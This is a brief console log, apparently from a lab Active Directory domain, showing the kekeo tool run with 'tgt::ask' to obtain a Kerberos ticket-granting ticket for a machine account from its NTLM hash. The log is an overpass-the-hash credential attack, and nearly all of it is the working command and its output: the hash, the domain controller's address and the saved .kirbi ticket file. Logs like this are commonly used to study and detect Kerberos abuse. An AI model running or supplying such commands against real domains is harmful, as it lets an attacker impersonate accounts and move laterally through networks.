 C:\Users\testwin10\Desktop\kekeo\x64\1>kekeo.exe
  ___ _    kekeo 2.0 (x64) built on Jun 13 2017 00:40:25
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  7 modules * * */
kekeo # tgt::ask /user:WIN10-NEW$ /domain:demo.local /NTLM:5b8303606d3478a49e47650272fea13b
Realm        : demo.local (demo)
User         : WIN10-NEW$ (WIN10-NEW$)
CName        : WIN10-NEW$       [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/demo.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 5b8303606d3478a49e47650272fea13b
[kdc] name: OWA2010DC.demo.local (auto)
[kdc] addr: 192.168.18.10 (auto)
  > Ticket in file 'TGT_WIN10-NEW$@DEMO.LOCAL_krbtgt~demo.local@DEMO.LOCAL.kirbi'